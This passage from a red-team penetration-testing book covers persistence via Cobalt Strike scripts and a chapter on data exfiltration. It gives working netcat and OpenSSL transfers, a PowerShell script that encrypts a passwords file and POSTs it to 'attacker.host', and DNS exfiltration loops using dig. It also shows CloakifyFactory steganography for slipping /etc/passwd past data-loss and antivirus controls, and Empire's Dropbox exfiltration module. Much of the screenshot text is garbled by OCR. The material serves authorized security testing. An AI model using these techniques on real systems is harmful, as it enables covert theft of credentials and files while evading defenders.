| Red Team       Access       Explore       Pivoting       Spawn       Session | <u>P</u> ersistence ► | Schtasks Persistence<br>Service EXE Persistence<br>Registry Persistence<br>HKCU Run Key Registry PowerShell Persistence<br>HKLM Run Key Registry PowerShell Persistence<br>WMI Event Persistence using PowerShell<br>WMI Event Persistence using WMIC |  |
|                                                                              |                       | Startup Script Local GPO Persistence                                                                                                    |  |
|                                                                              |                       | Stickykeys(OSK) BackDoor Persistence (Need RDP Open)<br>Windows Startup Persistence                                                                                                    |  |
|                                                                              |                       |                                                                                                    |  |

Let's look at the following example. Here, we will use **HKCU Run Registry PowerShell Persistence (User Level)**.

This script creates a registry keyname for the payload and another keyname to execute the payload. Clicking on this option will cause a new window to open where we can specify the name of both values, as shown in the following screenshot:

| Base64 Encoded payload as a HKCU Run Key Registry Entry for persistence on selected beacon. |      |  |  |  |
|---------------------------------------------------------------------------------------------|------|--|--|--|
| Registry Key Name for Payload:                                                              | Test |  |  |  |
| Registry Key Name to execute Payload: persist                                               |      |  |  |  |
| Create                                                                                      |      |  |  |  |

Upon clicking **Create**, a new item will be created in the registry of the user which will contain our base64-encoded PowerShell payload.

For more information about different scripts, visit the following URL: https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence.

## Summary

In this chapter, we learned about achieving persistence using Armitage's inbuilt exploit modules, then we learned how to do the same via Empire on Windows, Linux, and macOS machines. In the last section, we learned how to persist sessions in Cobalt Strike with the help of Aggressor Scripts.

## **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- https://github.com/harleyQu1nn/AggressorScripts/tree/master/ Persistence
- https://www.offensive-security.com/metasploit-unleashed/meterpreterservice/
- https://www.rapid7.com/db/modules/exploit/windows/local/wmi\_ persistence
- https://www.harmj0y.net/blog/empire/nothing-lasts-forever-persistencewith-empire/
- https://docs.microsoft.com/en-us/windows/desktop/vss/volume-shadowcopy-service-overview

# **13** Data Exfiltration

Data exfiltration (which can also be referred to as data extrusion or data theft) is an unauthorized data transfer from a computer. This can either be done by having physical access to the devices in the network or by remotely using automated scripts.

Advanced Persistent Threats (APTs) usually have data exfiltration as the main goal. The goal of an APT is to gain access to a network but remain undetected as it stealthily seeks out the most valuable data.

There may be cases in which the client wants to check both exploitation as well as data exfiltration. This makes the activity even more interesting as exfiltration of data without detection can sometimes be tricky.

In this chapter, we will cover the following topics:

- Exfiltration basics
- CloakifyFactory
- Data exfiltration via DNS
- Data exfiltration via Empire

### **Technical requirements**

- Metasploit Framework (MSF)
- PGSQL (Postgres)
- Oracle Java 1.7 or latest
- Cobalt Strike
- Empire
- Armitage

## **Exfiltration basics**

We have already covered some basic techniques in the reverse shell chapter. Let's do a quick revision of how these techniques can be used to transfer data from a victim machine to us.

#### **Exfiltration via Netcat**

As previously discussed, this is not the best way to transmit data as the data is transmitted in plaintext, which makes it easily detectable.

| ● ● ● ▲ Harry — nc -b en0 -lv 8080 — 125×30                                                                                                    |                                                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| xXxZombi3xXx:∼ Harry\$ nc -b en0 -lv 8080                                                                                                    |                                                                 |
|                                                                                                    |                                                                 |
| Today's Code is : EX812. Please make a note of it @Himanshu                                                                                                    |                                                                 |
|                                                                                                    | ● ● ●                                                           |
|                                                                                                    | xXxZombi3xXx:~ Harry\$ nc 192.168.2.6 8080 -v                   |
|                                                                                                    | found 0 associations                                            |
|                                                                                                    | found 1 connections:                                            |
|                                                                                                    | 1: flags=82 <connected, preferred=""></connected,>              |
| Harry — tcpdump + sudo — 76×24                                                                                                    | outif loo                                                       |
| xXxZombi3xXx:~ Harry\$ sudo tcpdump -XX -i lo0 port 8080                                                                                                    | SPC 192.168.2.6 port 53395                                      |
| tcpdump: verbose output suppressed, use -v or -vv for full protocol decode                                                                                                    | ust 192.100.2.0 purt 6060                                       |
| listening on lo0, link-type NULL (BSD loopback), capture size 262144 bytes                                                                                                    | TCP aux info available                                          |
| 20:12:30.723583 IP 192.168.2.6.53395 > 192.168.2.6.http-alt: Flags [P.], seq                                                                                                    |                                                                 |
| 2407706930:2407706990, ack 3369054129, win 12759, options [nop,nop,TS val 5                                                                                                    | Connection to 192,168,2,6 nort 8080 [tcn/httn-alt] succeeded!   |
| 21124753 ecr 521087380], length 60: HTTP                                                                                                    | connection to Isericorero por e oboo Eceptiteip artej succedea. |
| 0x0000: 0200 0000 4502 0070 0000 4000 4006 0000Ep@.@                                                                                                    |                                                                 |
| 0x0010: C008 0206 C008 0206 0093 1190 8182 D132                                                                                                    | Today's Code is : EX812. Please make a note of it @Himanshu     |
| 0x0020; C8CT 0TD1 8018 3107 85DT 0000 0101 0800) Today's                                                                                                    |                                                                 |
| $0 \times 0040$ , $100  0051  100  2554  5400  0401  7527  7520  \dots, f. 1000  y \\ 0 \times 0040$ , $426f  6465  2060  7270  2070  4559  2921  2770  Code  is  E \times 12917$ |                                                                 |
| 0x0040. 4501 0405 2005 7520 5020 4550 5051 5220 Couc.ISEx012.                                                                                                    |                                                                 |
| 0x0060: 6f74 6520 6f66 2069 7420 4048 696d 616e ote of it @Himan                                                                                                    |                                                                 |
| 0x0070: 7368 750g shu.                                                                                                    |                                                                 |
|                                                                                                    |                                                                 |

#### **Exfiltration via OpenSSL**

We also saw another way to transfer data via OpenSSL using commands, as shown by the following, to first generate the certificate and then use that certificate to transfer data securely:

### openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

On a server, input the following:

```
openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
```

On a client, input the following:

```
openssl s_client -quiet -connect <IP>:<port>
```

| 🖲 🔘 🌒                                                                                                    | ort 8080 — 125×30                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| xXxZombi3xXx:~ Harry\$ openssl s_server -quiet -key key.pem -cert cert.pem -p<br>bad gethostbyaddr                                                                                                    | bort 8080                                                                                                    |
| Today's code is : EX812. Please make a note of it @Himanshu                                                                                                    | Arry — opensels_client -quiet -connect 192.168.2.6 — 65x24<br>xXxZombi3xXx:~ Harry\$ opensels_client -quiet -connect 192.168.2.6<br>6:8080<br>depth=0 C = xX, ST = XX, L = XX, 0 = XX, 0U = XX, CN = XX, emailA<br>ddress = XX@XX.XX<br>verify error:num=18:self signed certificate<br>verify return:1 |
| <pre>xXxZombi3xXx:~ Harry\$ sudo tcpdump -XX - i lo0 port 8080<br/>tcpdump: verbose output suppressed, use -v or -vv for full protocol decode<br/>listening on lo0, link-type NULL (BSD loopback), capture size 262144 bytes<br/>20136:53.913657 IP 192.168.2.6.53624 &gt; 192.168.2.6.http-alt: Flags [P.], seq<br/>513031543:513031624, ack 2963115965, win 12688, options [nop,nop,TS val 522<br/>585222 ecr 522533246], length 81: HTTP<br/>0x00000: 0200 0000 4502 0085 0000 4000 4006 0000E@.@<br/>0x0010: c0n8 0206 c0n8 0206 d178 1f90 1e94 3d77x=w<br/>0x0020: b09d 8fbd 8018 3190 8544 0000 0101 080a1<br/>0x0040: 5cb8 0589 9852 5fb6 21e8 8f09 f958 a848 \R!X.H<br/>0x00050: d8a1 1b81 e705 f20e dc4c 119c 947c c86cl<br/>0x00060: 4941 9f95 dc70 a154 c274 4120 d5ed ee1b IAp.T.}A<br/>0x0070: 9d6c 85a8 7042 fd37 7158 b770 e7c1 664c .lzB.7qX.p.fL<br/>0x00808: 940d ecc4 4c44 4942 2a<br/>02136f5313725 IP 122.168.2.6.http-alt &gt; 192.168.2.6.53624* Flags [, ack</pre> | depth=0 C = XX, ST = XX, L = XX, 0 = XX, OU = XX, CN = XX, emailA<br>ddress = XX@XX.XX<br>verify return:1<br>Today's code is : EX812. Please make a note of it @Himanshu                                                                                                    |
| 81, win 12741, options [nop,nop,TS val 522585222 ecr 522585222], length 0<br>0x0000: 0200 0000 4500 0034 0000 4000 4006 0000E.4@@<br>0x0010: c0a8 0206 c0a8 0206 f190 d178 b09d 8fbd<br>0x0020: 1e94 3dc8 8010 31c5 8583 0000 0101 080a<br>0x0030: 1f26 0486 1f26 0486                                                                                                    |                                                                                                    |

Transferring data over SSL is secure but it will not always work, as we may find systems in the network where OpenSSL is not installed.

#### **Exfiltration with PowerShell**

Another way to exfiltrate data on Windows systems is by using PowerShell. This can be done with a few simple lines of which will encrypt the contents of a file in **Advanced Encryption Standard (AES)** format using a predefined key and send it to our host using HTTP POST request. A simple example of this method can be found at the following link: https://azeria-labs.com/data-exfiltration/.

Using the following code and saving it as a PowerShell script, or executing it directly in the victim's command shell, we can successfully transfer data.

```
$file = Get-Content C:\Users\PT\Desktop\passwords.txt
$key = (New-Object
System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
```

```
}
$
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key
$key
Invoke-WebRequest -Uri http://www.attacker.host/exfil -Method POST -Body
$encryptedData
```

The HTTP request will look something like this:

```
POST /exfil HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 6.3; en-GB)
WindowsPowerShell/4.0
Content-Type: application/x-www-form-urlencoded
Host: www.attacker.host
Content-Length: 704
Expect: 100-continue
Connection: Keep-Alive
encrypteddatahere
```

To decrypt the code server side, we can use the following code:

```
$key = (New-Object
System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a")
$encrypted = "encrypteddatahere"
echo $encrypted | ConvertTo-SecureString -key $key | ForEach-Object
{[Runtime.InteropServices.Marshal]::PtrToStringAuto([Runtime.InteropService
s.Marshal]::SecureStringToBSTR($_))}
```

For further reading:

https://azeria-labs.com/data-exfiltration/

## **CloakifyFactory**

CloakifyFactory is developed by Joe Gervais (TryCatchHCF). This was presented at DEF CON24. This tool hides the data in plain sight—it bypassed **data loss prevention (DLP**), whitelisting controls, and **antivirus (AV**) detection. Blue team members already know what to look for when hunting for traces of attack in the memory or in the network traffic. Cloakify defeats them all by transforming any file type into simple strings using text-based steganography.

As mentioned by Souvik Roya and P.Venkateswaran in their white paper:

"Steganography is the art of hiding of a message within another so that the presence of a hidden message is indistinguishable. The key concept behind steganography is that a message to be transmitted is not detectable to the casual eye. This is also the advantage of steganography over cryptography. An unhidden encrypted message, no matter how unbreakable, raises suspicion.

There are many steganography methods which use images, video and audio as a cover media. Text steganography uses text as a cover media for hiding a message. A message can be hidden by shifting a word and line in the open spaces in word sequence. The advantage of using text steganography over other steganographic techniques is that it has a smaller memory requirement and simpler communication."

CloakifyFactory is open source and can be downloaded from GitHub at the following link:

https://github.com/TryCatchHCF/Cloakify

Let's familiarize ourselves with the usage of CloakifyFactory. Once the repository is cloned, we can run the tool using:

```
python cloakifyFactory.py
```

| ~/tools/Cloakify# python cloakifyFactory.py                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| "Hide & Exfiltrate Any Filetype in Plain Sight"                                                                                                    |
| Written by TryCatchHCF<br>https://github.com/TryCatchHCF<br>(\~,<br>/ (\-`-/)<br>( '') data.xls image.jpg \ List of emoji, IP addresses,                                                         |
| \ ( \_T_/ \ IMAUGUPHIN.exe backup.21p → sports teams, deserts,<br>""\ \// LoadMe.war file.doc / beers, anything you imagine<br>`w "                                                              |
| ==== Cloakify Factory Main Menu ====                                                                                                    |
| <ol> <li>Cloakify a File</li> <li>Decloakify a File</li> <li>Browse Ciphers</li> <li>Browse Noise Generators</li> <li>Help / Basic Usage</li> <li>About Cloakify Factory</li> <li>Fet</li> </ol> |

We will now see the tool running, showing us the options for its usage. To view the **Help** for this tool we can type 5 and press *Enter*. This will display **Help** and the **BASIC USE** of the tool as shown as follows:

| BASIC USE:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Cloakify Factory will guide you through each step. Follow the prompts and it will show you the way.                                                                                                    |
| Cloakify a Payload:<br>- Select 'Cloakify a File' (any filetype will work - zip, binaries, etc.)<br>- Enter filename that you want to Cloakify (can be filename or filepath)<br>- Enter filename that you want to save the cloaked file as<br>- Select the cipher you want to use<br>- Select a Noise Generator if desired<br>- Preview cloaked file if you want to check the results<br>- Transfer cloaked file via whatever method you prefer |
| Decloakify a Payload:<br>- Receive cloaked file via whatever method you prefer<br>- Select 'Decloakify a File'<br>- Enter filename of cloaked file (can be filename or filepath)<br>- Enter filename to save decloaked file to<br>- Preview cloaked file to review which Noise Generator and Cipher you used<br>- If Noise Generator was used, select matching Generator to remove noise<br>- Select the cipher used to cloak the file          |

Let's run the tool and *cloak* a file. In this example, we will cloak the /etc/passwd file of our system. To do this, we type 1 in the main menu and press *Enter*. We then specify the filename as cloak and the output file name as shown as follows:



Next, we choose the ciphers which will be used to hide the data. CloakifyFactory has 24 inbuilt ciphers available, including texts in different languages, IP addresses, and even emojis.

Ciphers are nothing but a list of unique keywords saved in a file. We can create our own list and add it as a cipher in the tool (the minimum number of keywords needed when creating a new list is 61). This is extremely useful when doing a red team activity because, when we cloak the data and transfer it, the data may not be understood by the analysts, but a list of emojis transferred across a corporate network through a system may be flagged. In such cases, we can make a list of keywords using company-relevant data such as internal IPs, system names, employee names, internal domain names, and so on. This will decrease the risk of being flagged during unencrypted exfiltration.

In our case, for now, we choose belgianBeers as a cipher:

| Ciphers:                    |
|-----------------------------|
| 1 - dessertsHindi           |
| 2 – evadeAV                 |
| 3 - belgianBeers            |
| 4 - desserts                |
| 5 - dessertsChinese         |
| 6 — amphibians              |
| 7 – dessertsSwedishChef     |
| 8 — statusCodes             |
| 9 - dessertsArabic          |
| 10 – skiResorts             |
| 11 - dessertsPersian        |
| 12 – rickrollYoutube        |
| 13 – worldFootballTeams     |
| 14 – geoCoordsWorldCapitals |
| 15 – topWebsites            |
| 16 – geocache               |
| 17 - dessertsRussian        |
| 18 – starTrek               |
| 19 — hashesMD5              |
| 20 – ipAddressesTop100      |
| 21 - dessertsThai           |
| 22 - emoji                  |
| 23 - pokemonGo              |
| 24 - worldBeaches           |
|                             |
| Enter cipher #:             |

Next, we are asked if want to add noise. This tool is not completely secure; unlike other cryptography tools it is also vulnerable to frequency analysis attacks. We can use the Add Noise option to add entropy when cloaking a payload to help degrade frequency analysis attacks. Alternatively, for absolute secrecy, we can encrypt the file before cloaking.

Setting the options of ciphers is shown as follows:



When we preview the cloaked file, it will show a list of beers as shown as follows:

```
Preview cloaked file? (y/n): y
Lesage Dubbel
Mageleno
Rodenbach
Buffalo Bitter
La Namuroise
Podge Oak Aged Stout
Waterloo Tripel 7 Blond
Elliot Brew
Shark Pants
Waase Wolf
Sint-Gummarus Tripel
Sur-les-Bois Blonde
Florilège de Rose
Podge Oak Aged Stout
Waterloo Tripel 7 Blond
Serafijn Tripel
St. Paul Double
Holger
Rodenbach
't Smisje Calva Reserva
```

Let us try getting the original file back from the cloaked one. We run the tool again, choose option 2, and enter the file name as well as the output file name as shown as follows:



Next, we choose the cipher we used to cloak the file:



By opening the output file, we will see that it's the /etc/passwd file, which we originally cloaked. We can see that in the screenshot as follows:



Of course, it is not possible to clone the entire repository on the victim's machine which is why it has cloakify.py, which is a standalone Python file. We can use this with a simple command as follows:

#### python cloakify.py filename ciphername

In the following screenshot, we can see the /etc/passwd cloaked as Hindi words:

|                            | ~/tools/Cloakify# | python | cloakify.py | /etc/passwd | ciphers/desserts | Hindi |
|----------------------------|-------------------|--------|-------------|-------------|------------------|-------|
| टु <i>क</i> ड़े<br>खुबा नी |                   |        |             |             |                  |       |
| फूल<br>ब्राउनी             |                   |        |             |             |                  |       |
| कुचले हुए फर               | न                 |        |             |             |                  |       |
| अदर क<br>टा फ़ी            |                   |        |             |             |                  |       |
| का र मेल<br>पिस्त          |                   |        |             |             |                  |       |
| क्रेम                      |                   |        |             |             |                  |       |
| ा बस्कु<br>शर्बत           |                   |        |             |             |                  |       |
| दिलचस्पी<br>भटर क          |                   |        |             |             |                  |       |
| टा फ़ी                     |                   |        |             |             |                  |       |
| क्रीम<br>बादाम का          | मीठा हलुआ         |        |             |             |                  |       |
| की कमी<br>                 |                   |        |             |             |                  |       |
| पूरल                       |                   |        |             |             |                  |       |

To decloak this, we have the decloakify option which can be run as follows:

#### python decloakify.py cloakedfile ciphername

In the following screenshot, we can see the decloaked etc/passwd:

| ~/tools/Cloakify# python decloakify.py base.txt ciphers/dessertsHindi |
|-----------------------------------------------------------------------|
| root:x:0:0:root:/root:/bin/bash                                       |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                       |
| pin:x:2:2:bin:/bin:/usr/sbin/nologin                                  |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                  |
| sync:x:4:65534:sync:/bin/sync                                         |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                       |
| nan:x:6:12:man:/var/cache/man:/usr/sbin/nologin                       |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                          |

## **Running CloakifyFactory on Windows**

Python is not always found on a Windows server, but cloakify.py can be compiled to a Windows standalone executable file, which can then be uploaded and executed on the system. Let's view an example of this now.

| PT-PC\PT                                      | @ PT-PC                                                                                             |                                                                                               |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Meterpreter 1 ►<br>Services<br>Scan<br>Host ► | <u>A</u> ccess<br>Interact<br><u>Explore</u><br><u>Pivoting</u><br><u>A</u> RP Scan<br><u>K</u> ill | Browse Files<br>Show Processes<br>Log Keystrokes<br>Screenshot<br>Webcam Shot<br>Post Modules |

We browse the files in our Armitage as shown as follows:

We select and upload the cloakify.exe and the cipher file on the system as follows:

|                        |              | Open          |  |  |  |  |
|------------------------|--------------|---------------|--|--|--|--|
| Look <u>I</u> n: 📋     | Desktop      |               |  |  |  |  |
| 📄 Screensho            | ts           | 📄 payload.txt |  |  |  |  |
|                        |              | Picture 1.png |  |  |  |  |
| 📄 cloakify.exe         |              |               |  |  |  |  |
|                        |              |               |  |  |  |  |
|                        |              |               |  |  |  |  |
| •                      |              |               |  |  |  |  |
| File <u>N</u> ame:     | cloakify.exe |               |  |  |  |  |
| Files of <u>T</u> ype: | All Files    | •             |  |  |  |  |
|                        |              | Open Cancel   |  |  |  |  |

When the upload is complete, we browse to the uploaded folder and run the EXE as shown as follows:

This output can be saved to a file and exfiltrated to our C2 where we can decloakify it to view the contents of the file as shown as follows:



## Data exfiltration via DNS

Data exfiltration can also be done over DNS to avoid detection. DNSteal is a great tool for this as it creates a fake DNS server, which listens for DNS requests while on the client; we can transfer the file data using simple for loops. This supports single as well as multiple file transfers.

The tool can be downloaded at the following link:

https://github.com/m57/dnsteal

Once downloaded, the tool can be run using the command shown as follows:

```
python dnsteal.py
```

This will start the server which will listen on port 53 for incoming connections.

The tool also gives us a command to be run on \*nix-based systems. To exfiltrate data, we use that command and paste it in the client's shell as shown as follows:



This will send password.txt to our server and we will receive the file on our server as shown as follows.

Once the file transfer has completed, we press *Ctrl* + *C*, which will exit the server and save our file:



We can open the file to confirm the contents as follows:

There are other simple commands which we can create to transfer data to our server. This includes the following:

```
for b in $(xxd -p file/to/send); do dig @serverIP $b.filename.com; done
```

To send multiple files, we can use the command as follows:

for filename in \$(ls); do for a in \$(xxd -p \$f); do dig +short@serverIP %a.\$filename.com; done; done

## Data exfiltration via Empire

We have already learned about getting reverse shells on Empire and using Empire to achieve persistence on the system. The next step is data exfiltration.

Empire has a built-in module which allows us to upload the data directly on to Dropbox. This is very useful in situations in which IP whitelisting is done, as Dropbox is one of the domains that generally allows employee access.

Let's take a look at an example of how this module is used. We interact with our agent and run the command as shown as follows:

```
usemodule exfiltration/exfil_dropbox
```

To view the details of the module, we type the info command:

| <pre>(Empire: 9M3TBH#6) &gt; usemodule exfiltration/exfil_dropbox<br/>(Empire: powershell/exfiltration/exfil_dropbox) &gt; info</pre>                                                                              |                                                                 |                                                                                              |                                                                                |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|--|--|
| Name: Invoke-DropboxUpload<br>Module: powershell/exfiltration/exfil_dropbox<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: False<br>OutputExtension: None |                                                                 |                                                                                              |                                                                                |  |  |
| Authors:<br>kdick@tevora.co<br>Laurent Kempe                                                                                                    | om                                                              |                                                                                              |                                                                                |  |  |
| Description:<br>Upload a file f                                                                                                    | to dropbox                                                      |                                                                                              |                                                                                |  |  |
| Comments:<br>Uploads specifi<br>from script by<br>http://laurentk<br>from-PowerShell                                                                                                    | ied file to a<br>Laurent Kemp<br>cempe.com/201<br>// Use forwar | dropbox Ported to powersh<br>be:<br>16/04/07/Upload-files-to-D<br>rd slashes for the TargetF | ell2<br>ropBox-<br>ilePath                                                     |  |  |
| Options:                                                                                                    |                                                                 |                                                                                              |                                                                                |  |  |
| Name                                                                                                    | Required                                                        | Value                                                                                        | Description                                                                    |  |  |
| SourceFilePath<br>ApiKey<br>TargetFilePath<br>Agent                                                                                                    | True<br>True<br>True<br>True                                    | 9МЗТВН₩6                                                                                     | /path/to/file<br>Your dropbox api key<br>/path/to/dropbox/file<br>Agent to use |  |  |

This requires the path of the file we wish to transfer and the Dropbox API key, along with the target filename.



Once everything is set we execute the module as shown following, and the agent will then transfer the file to Dropbox using the Dropbox API. All this is done inside the memory itself, thereby making it harder to detect.



Viewing our Dropbox account, we can see that a folder is created and inside the folder we should have our password file, which we wanted to transfer:

| ← → C 🔒 Dropbox, Inc [U                                      | IS]   https://www.dropbox.com/home/Apps/ZAbyssC2 |            |           | ☆ <b>#</b> 0 ( | b} <mark>o</mark> @ -? <mark>2</mark> ♥ <b>№</b>   ⊖ |
|--------------------------------------------------------------|--------------------------------------------------|------------|-----------|----------------|------------------------------------------------------|
|                                                              | Dropbox > Apps > ZAbyssC2                        |            |           | Q 📄 Sea        | rch ↓ ↓                                              |
| Files                                                        | Name +                                           | Modified + | Members - | :≡ •           |                                                      |
| <b>My files</b><br>Sharing<br>File requests<br>Deleted files | Apps                                             |            | Only you  |                | Upload<br>Only you have access                       |
|                                                              | Empire                                           |            | Only you  |                | New folder Create new file                           |
|                                                              |                                                  |            |           |                | Show deleted files                                   |

As shown in the following screenshot, the password file has been successfully uploaded:

| $\leftrightarrow$ $\rightarrow$ C $\stackrel{\circ}{=}$ Dropbox, Inc [US] | https://www.dropbox.com/home/Apps/ZAbyssC2/Apps |             |           | x 4 A    | 📲 🚳 🍫 🦻 😰 🔒 🕒 :                                                                     |  |
|---------------------------------------------------------------------------|-------------------------------------------------|-------------|-----------|----------|-------------------------------------------------------------------------------------|--|
| <₩                                                                        | Dropbox > Apps > ZAbyssC2 > Apps                |             |           | Q Search | ☆ Upgrade account                                                                   |  |
| Files                                                                     | Name +                                          | Modified +  | Members + | := -     |                                                                                     |  |
| My files                                                                  | = passwords.txt                                 | 37 secs ago | Only you  |          | Upload<br>Only you have access                                                      |  |
| Sharing<br>File requests<br>Deleted files                                 |                                                 |             |           |          | <ul> <li>New folder</li> <li>Create new file</li> <li>Show deleted files</li> </ul> |  |

## Summary

